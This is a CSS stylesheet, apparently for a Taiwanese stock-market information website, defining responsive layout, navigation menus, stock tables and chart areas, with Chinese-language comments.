.stockbbshottx{display:inline-block;width:40% !important;float:none;vertical-align: top;}
.stockbbshotnm{display:inline-block;width:10% !important;text-align: right;float:none;padding:0 20px 0 0;box-sizing: border-box;vertical-align: top;}
.stockbbshottx li,.stockbbshotnm li{font-size:1rem !important;border-bottom:1px #ccc dashed;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;margin:0 0 20px 0;padding:0 0 20px 0;box-sizing: border-box;}
.stockbbshotnm li{text-align: left;padding:0 0 20px 20px;}
.stockbbshottx li:last-child,.stockbbshotnm li:last-child{border:0;padding:0;margin:0;}
.stockbbshotnm li:last-child{padding:0 0 0 20px;}
.stockchart_new > div:nth-of-type(3){font-size: 0;overflow: hidden;margin:0 auto;padding:0 5px;box-sizing: border-box;}
.stockchart_new > div:nth-of-type(3) > div{width:49% !important;font-size:1.2rem;padding:0 0 60px 0;box-sizing: border-box;}
.stockchart_new > div:nth-of-type(3) > div:nth-of-type(1){margin:0 9px 0 0;}
.stockmarketcon,.stockcaddadcon{height:auto;background: #fff;border:0;margin-top:8px;padding:20px 10px 20px 10px;box-sizing: border-box;}
.stockmarketcon span{display:inline-block;color:#aaa;text-align: right;font-size: 1rem;margin:0 0 15px 0;}
.stockmarketcon a:link, .stockmarketcon a:visited, .stockmarketcon a:hover,.stockcaddadcon a:link, .stockcaddadcon a:visited, .stockcaddadcon a:hover{font-size:1rem;}
.stockcaddadcon ul{font-size:0;margin:0 0 12px 0;}
.stockcaddadcon li{display:inline-block;}
.stockcaddadcon li a{color:#08409c;text-decoration: none;font-size:1rem;border:1px #08409c solid;border-radius: 5px;margin:0 5px 0 0;padding:3px 8px ;box-sizing: border-box;}
.stockmarketa50 > a{color:#08409c;float:right;margin:-37px 0 5px 0;}
.stockmarketcon table{clear:right;}
.stockmarketcon th,.stockcaddadcon th{color:#555;font-size:1rem;background: #eee;text-align: center;}
/*.stockmarketa50 th,.stockcad th{color:#fff;background: #666;}
*/
.stockmarketcon td,.stockcaddadcon td{font-size:1rem !important;}
.stockmarketnav a:link,.stockmarketnav a:visited,.stockcaddadnav a:link,.stockcaddadnav a:visited{color:#aaa;font-size: 1rem;background: #fff;border:0;padding:8px 12px;box-sizing: border-box;}
.stockmarketnav a:hover, #stockmarket .stt_se a,.stockcaddadnav a:hover, #stockcaddad .stb_se a{color:#08409C;background-image:none;border-bottom:2px #08409C solid;}
footer{clear:left;}
.bottomwrap{padding:0 0 10px 0;box-sizing: border-box;}
#copyrighted{margin:0 auto;}
@media screen and (min-width: 992px) and (max-width: 1279px){.content_nav{width:100%;margin:0 auto 60px auto;overflow: visible;padding: 30px 12px;box-sizing: border-box;}
	.stock_logo{color:#333 !important;font-size: 1.5rem;font-weight: bold;float:left;}
.stock_logo img{width:130px;margin:0 5px 0 0;}
.swiper-wrapper{width:87%;}
.swiper-wrapper > ul{font-size: 0;margin:0;}
.swiper-wrapper > ul > li{width:10%;display: inline-block;font-size:1rem;/*text-align: center;*/
	position: relative;}
.swiper-wrapper > ul > li:hover .sub_nav{display:block;}
.swiper-wrapper > ul > li:after{content: "";width:0;height:0;border-style: solid;border-color: #333 transparent transparent transparent;border-width: 8px 5px 0 5px;position: absolute;top:12px;left:30px;}
.swiper-wrapper > ul > li:last-child:after{right:15px;}
.stock_new > ul > li:nth-of-type(1){font-size:1rem;}
.stocktaifex_new{width:100%;background:#08409C;position: relative;margin:30px auto 0 auto;box-shadow: 0 5px 12px rgba(0,0,0,0.5);padding:12px 0;box-sizing: border-box;}
.stocktaifex_new > div{width:100%;/*background: #fff;*/
	margin:0 auto;/*padding:5px 0;box-sizing: border-box;*/
}
#byitem ul.horz{padding:3px 0 7px 0 !important;box-sizing: border-box;}
#byitem h5{margin:0 15px !important;}
#byitem ul.horz li.name{margin:0 10px 0 5px !important;}
.stockchart_new{padding:60px 12px;}
.stockchart_new > div{width:100%;margin:0 auto 60px auto;}
.stockchart_new > div:nth-of-type(2){height:auto;}
.stockchart_new > div:nth-of-type(2) span{color:#fff;background:#08409C;border-radius: 5px 5px 0 0;padding:8px 12px;box-sizing: border-box;}
.stockchart_new > div:nth-of-type(3) > div:nth-of-type(1){margin:0 9px 0 0;}
.stockcharttopcon img{margin:0 3px 0 0 !important;}
}
@media screen and (max-width: 991px){.menuwrap,#topwrapper,.bottomwrap,.copyrightedwrap,#sub_nav1,#sub_nav2,#sub_nav3,#sub_nav4,#sub_nav5,#sub_nav6,#sub_nav7,#sub_nav8,#sub_nav9,#sub_nav10{display:none;}
	.phone_logo,.navwrap_new_bg,.rank_phone_footer,.phone_sub,.swiper-wrapper > ul > li span{display:block;}
.stockchart_new > div,.stockchart_new > div:nth-of-type(3) > div,.stocktaifex_new > div{width:100% !important;}
.content_nav{width:100%;height:auto;padding:10px;margin:0 auto 20px auto;}
.swiper-wrapper{margin:0 0 0 10px;}
.swiper-wrapper > ul > li:after{right:19px;}
.swiper-wrapper > ul > li:last-child:after{right:3px;}
.col-md-6.col-12.stock_new{padding-left:0;}
.stock_new .chart_btn{display:block;width:90%;padding:5px 0;margin:0 auto 10px auto;}
.stock_new > ul > li:nth-of-type(1) input[type="text"]{width:80%;}
#byitem{text-align: center;padding:10px 0;box-sizing: border-box;}
#byitem ul.vert > li:nth-of-type(1){display: block;text-align: center;margin:0 0 10px 0;}
#byitem ul.vert > li:nth-of-type(2){display: block;width:100%;height:auto;line-height: unset;background:unset;margin:0 auto;}
#byitem ul.horz{padding:0 10px !important;}
.phone_logo img{width:30%;margin:10px;}
.navwrap_new_bg,.content_nav_phonewrap{width:100%;background: #08409C;animation: opacity .5s .8s both;}
/*.content_navwrap{overflow: auto;}
*/
.content_nav > div:first-child{font-size:1.2rem;}
/*.content_nav_phonewrap{background: #555;}
*/
/*.content_nav{display:none;}
*/
/*.content_nav_phone{display:block !important;color:#fff;font-size: 1.5rem;background:#555;position:relative;}
*/
.slick-prev,.slick-next{z-index:8888;}
.slick-prev{left:2px !important;}
.slick-next{right:2px !important;}
.slick-dots{display: none !important;}
.slick-slide{text-align: center;font-size:1rem;line-height: 36px;}
.stock_logo{display:none;}
/*.swiper-wrapper > ul > li:hover .sub_nav{display:none;}
*/
.swiper-wrapper{width:88%;}
.swiper-wrapper > ul > li:nth-of-type(9) .sub_nav{left:-35px;}
.swiper-wrapper > ul > li:nth-of-type(10) .sub_nav{left:-80px;}
.sub_nav{width:100%;text-align: left;background: #eee;position: absolute;top:30px;left:0;z-index: 8888;}
.sub_nav > ul li:last-child{border-bottom:0;}
.sub_nav > ul:nth-of-type(9) li{width:33% !important;}
.sub_nav > ul:nth-of-type(10) li{width:50% !important;}
.sub_nav > ul:nth-of-type(4) li:nth-of-type(9),.sub_nav > ul:nth-of-type(6) li:nth-of-type(5),.sub_nav > ul:nth-of-type(7) li:nth-of-type(5),.sub_nav > ul:nth-of-type(7) li:nth-of-type(11),.sub_nav > ul:nth-of-type(9) span{color:#ff6;}
.sub_nav > ul:nth-of-type(4) li:nth-of-type(9):after,.sub_nav > ul:nth-of-type(6) li:nth-of-type(5):after,.sub_nav > ul:nth-of-type(7) li:nth-of-type(5):after,.sub_nav > ul:nth-of-type(7) li:nth-of-type(11):after{content:"";width:0;height:0;border-style:solid;border-color: transparent transparent transparent #ff6;border-width: 6px 0 6px 12px;position: absolute;top:25px;right:35px;}
.phone_sub a{color:#555;}
#sub_nav1,#sub_nav2,#sub_nav3,#sub_nav4,#sub_nav5,#sub_nav6,#sub_nav7,#sub_nav8,#sub_nav9,#sub_nav10{width:100%;font-size:0;background:#eee;padding:10px;box-sizing: border-box;position: absolute;top:163px;left:0;z-index: 999;}
#sub_nav1 li,#sub_nav2 li,#sub_nav3 li,#sub_nav4 li,#sub_nav5 li,#sub_nav6 li,#sub_nav7 li,#sub_nav8 li,#sub_nav9 li,#sub_nav10 li{display:inline-block;width:20%;font-size:1rem;text-align: center;}
.stock_data ul li,.stock_data ul li .stockup, .stock_data ul li .stockdown{font-size:1.2rem;}
@keyframes opacity{0%{opacity: 0;}
	100%{opacity: 1;}
}
@-webkit-keyframes opacity{0%{opacity: 0;}
	100%{opacity: 1;}
}
@-moz-keyframes opacity{0%{opacity: 0;}
	100%{opacity: 1;}
}
@-o-keyframes opacity{0%{opacity: 0;}
	100%{opacity: 1;}
}
.navwrap_new{text-align: center;text-shadow: none;background: #08409C;}
.navwrap_new a{display: block;height: 100%;color:#fff !important;font-size:1rem;line-height: 36px;}
.k{background: #5393c5;}
.navwrap_new .slick-slider{height: 36px;}
.slick-dotted.slick-slider{width:90%;margin:0 auto;}
.content_nav_phone.slick-dotted.slick-slider{margin:0 auto 20px auto;}
.slick-next, .slick-prev{z-index: 9999;}
.slick-next{right:-10px !important;}
.slick-prev{left:-10px !important;}
.slick-dots{display: none !important;}
.abcchart{width:100%;}
.abcchart > div{width:100%;height:100%;top:0;}
.abcchart iframe{width:100%;}
}
#stockcaddad{margin-left:0 !important;}
.stockchart_new{padding:30px 10px 0 10px;}
.stockchart_new > div:nth-of-type(3) > div{padding:0 0 30px 0;}
@media screen and (min-width: 768px){.container{max-width: 980px;}
}
@media screen and (max-width: 992px){.stock_new > ul > li:nth-of-type(1){width:60%;margin:0 auto 5px auto;}
}
@media screen and (max-width: 768px){.sub_nav{top:27px;}
	.sub_nav > ul:nth-of-type(4) li:nth-of-type(9):after,.sub_nav > ul:nth-of-type(6) li:nth-of-type(5):after,.sub_nav > ul:nth-of-type(7) li:nth-of-type(5):after,.sub_nav > ul:nth-of-type(7) li:nth-of-type(11):after{top:25px;right:30px;}
}
@media screen and (max-width: 667px){.sub_nav{top:27px;}
	.sub_nav > ul:nth-of-type(4) li:nth-of-type(9):after,.sub_nav > ul:nth-of-type(6) li:nth-of-type(5):after,.sub_nav > ul:nth-of-type(7) li:nth-of-type(5):after,.sub_nav > ul:nth-of-type(7) li:nth-of-type(11):after{top:22px;right:25px;}
}
@media screen and (max-width: 640px){.sub_nav{top:28px;}
	.sub_nav > ul:nth-of-type(4) li:nth-of-type(9):after,.sub_nav > ul:nth-of-type(6) li:nth-of-type(5):after,.sub_nav > ul:nth-of-type(7) li:nth-of-type(5):after,.sub_nav > ul:nth-of-type(7) li:nth-of-type(11):after{top:22px;right:25px;}
#byitem ul.horz li.name{margin:0 -10px 0 0 !important;}
}
@media screen and (max-width: 576px){.content_nav_phone{font-size: 5vw;}
	.phone_logo img{width:40%;}
.content_nav > div:first-child{display:block;width:100%;text-align:center;margin:0 0 10px 0;}
.swiper-wrapper{width:100%;margin:0;}
.swiper-wrapper > ul > li{width:20%;color:#aaa;text-align:center;margin:0 0 10px 0;padding:0 5px;box-sizing: border-box;position: static;}
.swiper-wrapper > ul > li:after{border-style:none;}
.swiper-wrapper > ul > li:nth-of-type(4) .sub_nav > ul li:nth-of-type(9):after, .swiper-wrapper > ul > li:nth-of-type(6) .sub_nav > ul li:nth-of-type(5):after, .swiper-wrapper > ul > li:nth-of-type(7) .sub_nav > ul li:nth-of-type(5):after, .swiper-wrapper > ul > li:nth-of-type(7) .sub_nav > ul li:nth-of-type(11):after{border-color: transparent transparent transparent #ccc;border-width: 5px 0 5px 8px;top:19px;right:-8px;}
.swiper-wrapper > ul > li span{border:1px #aaa solid;border-radius:3px;padding:5px 0;box-sizing: border-box;}
.swiper-wrapper > ul > li:nth-of-type(9) .sub_nav,.swiper-wrapper > ul > li:nth-of-type(10) .sub_nav{width:100%;left:0;}
.swiper-wrapper > ul > li:last-child .sub_nav ul li{width:100%;}
.sub_nav{top:603px;}
.sub_nav > ul{font-size:0;}
.sub_nav > ul li{display:inline-block;font-size:1rem;padding:12px;}
.sub_nav > ul:nth-of-type(9) li{width:33% !important;}
.sub_nav > ul:nth-of-type(10) li{width:50% !important;}
.sub_nav > ul:nth-of-type(4) li:nth-of-type(9):after,.sub_nav > ul:nth-of-type(6) li:nth-of-type(5):after,.sub_nav > ul:nth-of-type(7) li:nth-of-type(5):after,.sub_nav > ul:nth-of-type(7) li:nth-of-type(11):after{top:20px;right:5px;}
.stockup,.stockdown{font-size: 5vw;}
.col-md-6,.col-12{padding:0;}
.row_stock table{font-size:4vw;}
.row_stock.stock_msg{padding:30px 0 0 0;}
.stock_new > ul > li:nth-of-type(1) input[type="text"]{width:75%;height:8vw;}
.stock_new > ul > li:nth-of-type(2),.stock_new > ul > li:nth-of-type(2) a{font-size:4vw !important;}
.stock_new > ul > li:nth-of-type(2){width:100%;margin:0 0 20px 0;}
.stock_new > ul > li:nth-of-type(3){font-size:5vw;}
.stock_new > ul > li:nth-of-type(3) a{font-size:4vw;}
.stock_data{margin:0 0 10px 0;}
.stock_data ul li,.stock_data h3,.stock_data h4,.stock_data ul li:nth-of-type(1){font-size:5vw;}
.top_ten ul li{text-align: center;}
.top_ten ul li:first-child{float:none;margin:0 0 30px 0;}
.stocktaifex_new{width:100%;background:#eee;position: relative;margin:10px auto 0 auto;padding:10px;box-sizing: border-box;}
#byitem h5{display:block;text-align: center;margin:0 0 10px 0;}
#byitem ul.horz{display:block !important;font-size:0;padding:0 !important;}
#byitem ul.vert > li:nth-of-type(1){display:block;text-align: center;}
#byitem ul.vert > li:nth-of-type(2){width:100%;height:auto;background: #eee;line-height: unset;}
#byitem ul.vert > li:nth-of-type(2):before,#byitem ul.vert > li:nth-of-type(2):after{border-style: none;}
#byitem ul.horz li.name{display:inline-block;width:50%;font-size: 5vw;text-align: center;margin:0 auto !important;padding:5px;box-sizing: border-box;}
#byitem ul.horz li.name:last-child{margin:0 auto !important;}
#byitem a:link{font-size: 5vw !important;}
.stockchart_new{padding:10px;}
.stockchart_new > div:nth-of-type(1) span{display:block;}
.stockchart_new > div:nth-of-type(2) span{font-size:5vw;}
.tab-content img{display:block;width:100%;margin:0 0 30px 0 !important;}
.tab-content a:last-child img{margin:0 !important;}
.nav-tabs .nav-item{width:33.3%;font-size:4vw;text-align: center;margin:0;}
.stockbbshotlist a:link{font-size:4vw !important;}
.stockbbshottx{width:65% !important;}
.stockbbshotnm{width:30% !important;padding:0 0 0 0;}
.stockbbshottx li:last-child, .stockbbshotnm li:last-child{border-bottom: 1px #ccc dashed;margin:0 0 20px 0;padding:0 0 20px 0;}
.stockbbshotnm li{font-size:4vw !important;text-align:left;padding:0 0 20px 20px;}
.stockbbshotnm li:last-child{padding:0 0 20px 20px;}
.stockmarketnav ul,.stockcaddadnav ul{font-size:0 !important;}
.stockmarketnav li,.stockcaddadnav li{display:inline-block !important;width:33.3%;text-align: center;}
.stockcaddadnav li{width:50%;}
.stockmarketnav a:link{display:inline-block;}
.stockmarketnav span{display:block;}
.stockmarketnav a:link, .stockmarketnav a:visited{font-size: 4vw !important;text-align: center;}
.stockcharttopcon{margin:0 0 30px 0 !important;}
.stockmarketcon{margin-top:0 !important;}
.stockmarketcon span{font-size: 4vw;}
.stockmarketa50 > a{margin:-42px 0 5px 0;}
#stockmarket,#stockcaddad{padding:0 !important;margin:0;}
.stockmarketcon table,.stockcaddadcon table{width:100% !important;margin:0 0 20px 0;}
.stockmarketcon th,.stockcaddadcon th,.stockmarketcon td,.stockcaddadcon td,.stockcaddadnav a:link, .stockmarketnav a:visited,.stockmarketcon a:link, .stockmarketcon a:visited, .stockmarketcon a:hover,.stockcaddadcon a:link, .stockcaddadcon a:visited, .stockcaddadcon a:hover{font-size:4vw !important;}
.abcchart{top:0;}
}
@media screen and (max-width: 320px){.sub_nav > ul:nth-of-type(4) li:nth-of-type(9):after,.sub_nav > ul:nth-of-type(6) li:nth-of-type(5):after,.sub_nav > ul:nth-of-type(7) li:nth-of-type(5):after,.sub_nav > ul:nth-of-type(7) li:nth-of-type(11):after{top:20px;right:5px;}
	.nav-link{padding:.5rem 14px;}
.stock_data{margin:0 0 20px 0;}
.stock_data ul li:nth-of-type(2){margin:0 8vw 5vw 1vw;}
}
@media screen and (max-width: 280px){.swiper-wrapper > ul > li{width:25%;}
	.stock_new > ul > li:nth-of-type(1) input[type="text"]{height: 11vw;}
.stock_data h3,.stock_data ul li,.stock_data ul li .stockup, .stock_data ul li .stockdown,.top_ten ul li:first-child,.stocktaifex_new .stockup,.stocktaifex_new .stockdown{font-size:6vw !important;}
 .stock_data ul li:nth-of-type(2){margin:0;}
 .top_ten ul li:last-child{overflow: auto;}
 .row_stock table,.stockbbshotlist a:link,.stockbbshotnm li,.stockmarketcon span,.stockmarketcon th, .stockcaddadcon th, .stockmarketcon td, .stockcaddadcon td, .stockcaddadnav a:link, .stockmarketnav a:link, .stockmarketnav a:visited, .stockmarketcon a:link, .stockmarketcon a:visited, .stockmarketcon a:hover, .stockcaddadcon a:link, .stockcaddadcon a:visited, .stockcaddadcon a:hover{font-size:5vw !important;}
 .row_stock table{width:332px !important;}
.nav-tabs .nav-item a:link{padding:0;}
.stockmarketnav a:link, .stockmarketnav a:visited{padding:10px 9px !important;}
.stockcaddadnav a:link, .stockcaddadnav a:visited{padding:8px 12px !important;}
}
/*---- 20250814----*/
@media screen and (max-width: 576px){#astockbank, .mobile_img, .Jump{width: 99%;}
}
/* 先讓外層用 flex 排版 */
.wrapper{display: flex; flex-direction: column;}
/* 手機版時改變順序 */
@media (max-width: 768px){#nav_mobile_img{order: 1; /* 改到第二個 */
}
 .content_navwrap{order: 2; /* 改到第一個 */
 }
}
/*---- 20250814----*/
/*---- navsmenutop.asp(原位置)----*/
/* 外層寬度容器 */
 .navwrap_top_bg.navwrap_topmenu_bg{display:block; max-width:980px; margin:0 auto; overflow-x:auto; overflow-y:hidden;border-bottom: 0px solid #ccc;}
 /* 主選單排版 */
  #wearnMainMenu .navwrap_top{display:flex; align-items:center; flex-wrap:wrap; min-width:max-content;}
 #wearnMainMenu .navwrap_top > div{position:relative; display:flex; align-items:center;}
 #wearnMainMenu .navwrap_top a{color:inherit; text-decoration:none;}
 /* 讓主選單 <a> 有固定高度、好點按 */
  #wearnMainMenu .navwrap_top > div > a{display:inline-flex; align-items:center;}
 /* 小箭頭按鈕（純 CSS），顏色跟隨 currentColor */
  #wearnMainMenu .submenu-toggle{position:relative; width:18px; height:18px; padding:0; border:0; background:transparent; cursor:pointer; font-size:12px; line-height:1; color:inherit; display:inline-flex; align-items:center; justify-content:center;}
 #wearnMainMenu .submenu-toggle:focus{outline:2px solid #0af; outline-offset:2px;}
 #wearnMainMenu .submenu-toggle::before{content:""; display:block; width:0; height:0; border-left:5px solid transparent; border-right:5px solid transparent; border-top:6px solid currentColor; transition:transform .2s ease; transform-origin:50% 40%;}
 #wearnMainMenu .submenu-toggle[aria-expanded="true"]::before{transform:rotate(180deg);}
 /* 次選單預設隱藏；展開時顯示（橫向） */
  .submenu{display:none; gap:20px; padding:8px 0; position:relative; z-index:10;}
 .submenu.is-open{display:flex;}
 .submenu > div{flex:0 0 auto; display:inline-flex; align-items:center;}
 .submenu a{display:inline-block; white-space:nowrap; line-height:1.2;}
 /* 桌面版（如需可自訂） */
  @media (min-width:769px){.submenu.is-open{display:flex;}
 }
 /* 手機版（如需可自訂） */
  @media (max-width:769px){.submenu > div{margin-left: 9px;}
 }
 /* === 主選單「已點擊∕目前頁」高亮（僅作用於 #wearnMainMenu 範圍） === */
  #wearnMainMenu .menubgcolor.is-active{background:#d62872 !important;}
 #wearnMainMenu .menubgcolor.is-active a, #wearnMainMenu .menubgcolor.is-active .submenu-toggle{color:#fff;}
 /*次選單*/
 div.submenu > div > a.is-active{background: #d62872 !important; color: #fff; padding: 4px;}
 /* 非高亮時滑過微亮 */
  #wearnMainMenu .menubgcolor:not(.is-active):hover{filter:brightness(.96);}
 /* 可選：讓次選單 #2 內容不換行、依內容寬度 */
  #submenu2{white-space:nowrap; min-width:max-content;}
 .navwrap_top div, .navwrap_new div{padding: 8px 12px;}
 .menusecond span.secondone{background: #eeeeee; color: #000; padding: 0px 4px; border-radius: 2px 0 0 2px;}
.menusecond span.secondtwo{width: 0; height: 0; border-top: 11.4px solid transparent; border-bottom: 11.4px solid transparent; border-left: 10px solid #eeeeee;}
html{height: 100%;}
body{min-height: 100svh; /* 新版動態視窗高度 */
 min-height: 100vh; /* 備援 */
 display: flex; flex-direction: column;}
/* 2) 讓 footer 黏底（但不固定） */
.incfooterdiv{margin-top: auto; /* 關鍵：把多餘空間推到頁腳上方 */
 width: 100%;}
.fixed-right-panel{position: fixed; /* 將元素固定在畫面上 */
 top: 20px; /* 距離視窗頂部 20px */
 right: 20px; /* 距離視窗右側 20px */
 width: 250px; /* 設定寬度 */
 height: 80vh; /* 設定高度，80vh 代表視窗高度的 80% */
 background-color: #f0f0f0; /* 背景顏色 */
 padding: 15px; border: 1px solid #ccc; overflow-y: auto; /* 當內容超出時顯示垂直捲軸 */
}
html{height: 100%; scrollbar-gutter: stable;}
body{min-height: 100vh; /* 正常頁高 */
}
#wearnMainMenu .submenu-toggle:focus{outline: 2px solid #ffffff00;}
/* 次選單水平置中（所有 submenu 通用） */
/* #submenu2 有 min-width:max-content；補上置中整塊 */
#submenu2{margin-left: auto; margin-right: auto;}
/* 行動版：移除原本 left 偏移，改用 gap 控距即可 */
@media (max-width: 769px){.submenu > div{margin-left: 0;}
}
hr{margin: 0rem 0;}
input.id8{padding: 6px;}
.menudata01{margin-left: -20px !important;}
/*---INC_TOP.ASP----*/
div.copyrightedwrap div#copyrighted a{color: #fff;}
input#id1{padding-right: 47px; margin-right: 11px !important;}
form div h2{font-size: 0 !important;}
@media screen and (max-width: 576px){.swiper-wrapper{height: 107px !important;}
}
.content_navwrap{max-width: 980px; margin: 0 auto;}
/*-----20250819-----*/
#astockmainl, .astockchart{width: 100%; float: none; margin-top: 0;}
.astocktit ul, .astockchart ul{font-size: 0; padding: 0; margin: 0;}
.astocktit > ul > li, .astockchart > ul > li{display: inline-block; font-size: 1rem; position: relative;}
.astocktit > ul > li:first-child span{font-size: 1.3rem; color: #08409c;}
.astocktit > ul > li:first-child a{margin: 0 0 0 10px;}
.astocktit > ul > li:first-child a, .stockreport aSpecificity: (0,2,3){display: inline-block; font-size: 0.8rem; background-color: #eeeeee; border-radius: 3px; padding: 3px 5px; box-sizing: border-box; margin: 0 10px 10px 0;}
.stocknavmenu{text-align: left;}
input.id1{border: 0; height: 28px; margin: 0px 0 0 -41px; background-color: unset; font-size: 0; width: 34px; background-image: url(//www.wearn.com/blog/images/icon724-1.png); background-repeat: no-repeat; padding-top: 6px;}
input#kind2{background: #e5e4e4; box-sizing: border-box; cursor: pointer; border: 0px solid #666666; height: 31.5px; padding-left: 7px;}
.chart_btn{display: inline-block; color: #fff; background-color: #0054a7; margin-right: -4px; box-sizing: border-box; cursor: pointer; height: 31.5px; border: 0px;}
input.chart_btn.stockasearchbox1{padding: 0 14px;}
.wrapper{display: flex; flex-direction: column;}
/* 手機版時改變順序 */
@media (max-width: 768px){#nav_mobile_img{order: 1; /* 改到第二個 */
}
 .content_navwrap{order: 2; /* 改到第一個 */
 }
 p.top_input a{margin: 0; display: none;}
 p.top_input{height: auto !important;}
}
input#id1{border: 0; height: 31.5px; margin: 0 !important; font-size: 0; width: 34px; background-image: url(//www.wearn.com/blog/images/icon724-1.png); background-repeat: no-repeat; padding-top: 11px; background-size: 20px; margin-left: -5px !important; background-position: center;}
table{margin: 0 auto;}
input:focus{outline: none;}

/*--RWD_CSS.ASP-- */

.mobile_ad{display:none;}
.abase{width:25%}
.stocktablewrap{width:100%; margin-left:5px; margin:0 auto;}
div.stocktablewrap table{border-collapse: inherit;}
.stockalllist .stocktablewrap table,.stockalllist .stocktablewrap table th,.stockalllist .stocktablewrap table td{background:none;border:0;}
.stockalllist .stocktablewrap table th{font-weight:normal;background:#fff;}
.stockalllist .stocktablewrap table tr:nth-child(2n+2){background:#f3f6f9;}
.stockalllist .stocktablewrap table tr:first-child{background:#fff;}
.stockalllist .stocktablewrap table tr:first-child td > span{display:inline-block;font-size:17px;border-bottom: 1px #eee solid;margin:0 0 10px 0;padding:0 0 5px 0;box-sizing: border-box;}
.stockalllist .stocktablewrap table tr:first-child td > span span{font-size:13px;margin:0 0 0 5px;}
.stockalllist .stocktablewrap table tr:nth-child(2) th{font-weight: normal;}
#taifexphoto{width:920px;}
.ttaifex table{float:left; border-collapse: inherit;}
.ttaifex left{padding:10px;}
#writeoff table{width:78%; margin-bottom:10px;}
.writeoff_span{float:right;width: 490px;}
.stockfundthreecon table{width:450px;float:left;border-collapse: inherit;}
.stockfundthreecon table tr{height: 25px;}
.stockfundthreecon{width:976px;margin:20px 10px;}
.stockfundthreecon td{height:46px}
.fund{float: left;width: 600px;}
.Jump td{padding:0 5px;}
h2.option{margin: 0px 247px 12px 0px;}
div.warrant{width:672px; text-align:center; float:left;}
.astockcredit{width: 400px;}
.stockfundthreecon table th,tr.top,#writeoff table:nth-of-type(2) thead tr:nth-of-type(2){position:sticky;position:-webkit-sticky;top:-1px;padding:0;z-index:10; height:46px;}
.stockalllist .top_input input[type="text"],.stockalllist .top_input select{height:35px; font-size:15px ;margin-right: 5px;}
.stockalllist .top_input input[type="submit"],.stockalllist .top_input input[type="button"]{height:30px;color:#fff;font-size:1rem;border:0;padding:0 10px;box-sizing: border-box; margin-top:10px}
input.id5{margin: 0px 0 0 -44px; background-color: #e5e4e4; width: 34px; background-image: url(https://www.wearn.com/blog/images/icon724-1.png) ; background-repeat: no-repeat ;}
tr.topth th{position:sticky;position:-webkit-sticky;top:45px;padding:0;z-index:10;}
.table_f tr.\31 2whit{position:sticky;position:-webkit-sticky;top:-1px;padding:0;z-index:10;}
.table_f > thead tr:nth-of-type(2){position:sticky;position:-webkit-sticky;top:29px;padding:0;}
.table_f > thead tr:nth-of-type(3){position:sticky;position:-webkit-sticky;top:81px;padding:0;}
a.navsmenu_title{color: inherit;}
.counter h2 a{display: flex; width: 142px; height: 20px;}
.counter h2{font-size: 0; margin: -43px 0 20px 0; position: absolute;}
@media screen and (max-width:576px){body{font-size: 1em; line-height: 1.3; font-family: 'Noto Sans TC', 'Open Sans','Arial',sans-serif;}
form input[type=text]{padding-left: 0.75em;padding-right: 0;border-bottom-right-radius: 0;margin: 0;min-height: 2.2em;text-align: left;border-width:1px; -webkit-appearance: none;-webkit-border-radius: inherit;border-radius: inherit;color: inherit;text-shadow: inherit;}
.stockalllist .top_input input[type="text"]{width:20%;}
.stockalllist .idw40{width:40%;}
.stocktablewrap{overflow-x: auto; overflow-y:hidden}
.stockalllist .stocktablewrap table tr:nth-child(2) th{font-size:1rem;}
.stockalllist .stocktablewrap table th.table-first-child,.stockalllist .stocktablewrap table td.table-first-child{background:#fff;border-right:1px #ccc solid;}
.stocknavmenu2{width: 750px; text-align: left; line-height: 40px; overflow:auto;}
.stocknavmenu ul{width: 1010px; text-align: left; font-size: 0; background-color: #eee; margin: 0; padding:10px; box-sizing: border-box;}
.stocknavmenu2, .stocknavmenu ul li , .stocknavmenu2 h4{font-size:1.1rem;}
.stockalllist table{margin:0 2px;}
.stockalllist th{font-size:1rem;}
.stocktitex{font-size:13px;display: block;}
#taifexphoto , .stockalllist , .fund{width:auto;}
#writeoff table{width:720px; margin-bottom:10px;}
.writeoff_span{float:none;width: auto;}
.mobile_ad{display:block; margin-top:10px;}
#astockbank , .mobile_img ,.Jump{width:99%}
.mobile_img{height:100%}
.today{width:720px;}
.change{width:780px;}
.income ,.balance{width:820px;}
.taifexphoto{width:600px;}
.stopcddate ,.smart{width:500px;}
.stockalllist table.smart td{font-size:1em ; padding:10px}
#declare_trans{margin:0px;}
.declare_trans{display: block;}
.abase{width:15%}
.sproduct{width:98%}
.stockalllist > .ttaifex td:nth-of-type(1) ,td.\31 2bk , .table-first-child{position: sticky; left: -1px; z-index: 1; background-color:#FFF}
.fundthree{display:none}
.ttaifex{width:auto; overflow:auto;}
.stockfundthreecon{width: 99%; margin: 20px 5px; overflow: auto;}
.stockfundthreecon table{float: left; margin-right: 5px;}
.Jump td{padding:0 3px;}
.Jump input.id1{font-size: 15px;}
h2.option{margin: 0px;}
div.warrant{width:auto; float:none;}
.stockalllist table.analy_table td.mobile , .stockalllist table.analy_table th.mobile{position: sticky; left: -1px; z-index: 1;}
.astockcredit{margin-top:10px}
#taifexphoto table tr:nth-of-type(2) , tr.topth th ,#writeoff table:nth-of-type(1) td:nth-of-type(1),tr.top.top2,tr.top.top3{position: static;}
tr.navFixed{z-index: 10; position: fixed; top: 0; left: 0; margin-top: 0; min-width: 100%; opacity: 0.94; transition: opacity .5s ease-out;}
tr.navFixed2{z-index: 10; position: fixed; top: 30; left: 0; margin-top: 0; min-width: 100%; opacity: 0.94; transition: opacity .5s ease-out;}
.astocktit > ul > li:last-child input[type="submit"]{height: 36px !important;}
}
/*-----20250819-----*/#astockmainl, .astockchart{width: 100%; float: none; margin-top: 0;}
.astocktit ul, .astockchart ul{font-size: 0; padding: 0; margin: 0;}
.astocktit > ul > li, .astockchart > ul > li{display: inline-block; font-size: 1rem; position: relative;}
.astocktit > ul > li:first-child span{font-size: 1.3rem; color: #08409c;}
.astocktit > ul > li:first-child a{margin: 0 0 0 10px;}
.astocktit > ul > li:first-child a, .stockreport aSpecificity: (0,2,3){display: inline-block; font-size: 0.8rem; background-color: #eeeeee; border-radius: 3px; padding: 3px 5px; box-sizing: border-box; margin: 0 10px 10px 0;}
.stocknavmenu{text-align: left;}
input.id1{border: 0; height: 28px; margin: 0; background-color: unset; font-size: 0; width: 34px; background-image: url(//www.wearn.com/blog/images/icon724-1.png); background-repeat: no-repeat; padding-top: 6px;}
div#stocknavmenuwper{max-width: 980px; margin: 0 auto;}
input#kind2{background: #e5e4e4; box-sizing: border-box; cursor: pointer; border: 0px solid #666666; height: 31.5px; padding-left: 7px;}
.chart_btn{display: inline-block; color: #fff; background-color: #0054a7; margin-right: -4px; box-sizing: border-box; cursor: pointer; height: 31.5px; border: 0px;}
input.chart_btn.stockasearchbox1{padding: 0 14px;}
